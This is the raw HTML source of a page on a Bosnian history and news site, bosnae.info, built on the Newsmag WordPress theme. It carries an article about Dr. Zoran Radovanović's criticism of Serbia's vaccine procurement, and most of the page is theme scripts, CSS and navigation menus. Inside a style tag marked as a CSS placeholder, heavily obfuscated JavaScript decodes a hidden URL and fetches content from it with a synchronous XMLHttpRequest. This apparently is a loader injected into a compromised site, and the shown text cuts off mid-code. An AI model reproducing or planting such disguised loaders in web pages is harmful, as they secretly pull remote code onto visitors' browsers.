                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="df6462301c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila",
                    "name": "Dr. Zoran Radovanović: &#8220;Vučićeva vlast je planski i stihijski nabavljala vakcine kako..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-38799 single-format-standard dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
